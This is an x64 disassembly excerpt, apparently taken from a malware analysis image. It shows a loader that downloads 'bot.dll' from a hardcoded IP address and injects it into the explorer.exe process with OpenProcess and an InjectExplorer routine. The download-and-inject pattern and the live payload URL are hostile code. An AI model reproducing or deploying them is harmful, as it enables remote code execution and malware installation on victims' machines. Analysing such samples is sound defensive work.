 xor rax, rsp
mov [rsp+48h+var_10], rax
mov [rsp+48h+dllFileBuffer], 0
mov [rsp+48h+dllSize], 0
mov [rsp+48h+explorerHandle], 0
lea r8, [rsp+48h+dllSize]
lea rdx, aHttp1761131151 ; "http://176.113.115.149/bin/bot.dll"
lea rcx, aHttp1761131151_0 ; "http://176.113.115.149/bin/bot.dll"
call DownloadDllToHeap
mov [rsp+48h+dllFileBuffer], rax
cmp [rsp+48h+dllFileBuffer], 0
jnz short loc_140003705
loc_140003705:
call GetExplorerPID
mov r8d, eax ; dwProcessId
xor edx, edx ; bInheritHandle
mov ecx, 43Ah ; dwDesiredAccess
call cs:OpenProcess
mov [rsp+48h+explorerHandle], rax
cmp [rsp+48h+explorerHandle], 0
jnz short loc_140003741
loc_140003741:
xor r9d, r9d
mov r8d, [rsp+48h+dllSize]
mov rdx, [rsp+48h+dllFileBuffer]
mov rcx, [rsp+48h+explorerHandle]
call InjectExplorer
test rax, rax
jnz short loc_140003782
xor al, al
jmp loc_1400037A5
call cs:GetProcessHeap
mov r8, [rsp+48h+dllFileBuffer] ; lpMem
xor edx, edx ; dwFlags
mov rcx, rax ; hHeap
call cs:HeapFree
xor al, al
jmp short loc_1400037A5
mov rcx, [rsp+48h+explorerHandle] ; hObject
call cs:CloseHandle
call cs:GetProcessHeap
mov r8, [rsp+48h+dllFileBuffer] ; lpMem
xor edx, edx ; dwFlags
mov rcx, rax ; hHeap
call cs:HeapFree
xor al, al
jmp short loc_1400037A5
loc_140003782: ; hObject
mov rcx, [rsp+48h+explorerHandle]
call cs:CloseHandle
call cs:GetProcessHeap
mov r8, [rsp+48h+dllFileBuffer] ; lpMem
xor edx, edx ; dwFlags
mov rcx, rax ; hHeap
call cs:HeapFree
mov al, 1